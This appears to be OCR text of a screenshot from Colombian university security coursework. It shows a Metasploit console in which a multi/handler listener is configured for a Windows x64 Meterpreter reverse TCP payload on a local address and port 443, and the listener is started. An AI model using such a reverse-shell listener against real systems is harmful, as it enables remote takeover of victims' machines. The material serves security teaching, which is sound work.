 1 2 3 4
2
23:04
Trash
File System
Home
yira@yira: ~
File Actions Edit View Help
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.20.10.3
LHOST ⇒ 172.20.10.3
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.3:443
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional
ACREDITADA
EN ALTA CALIDAD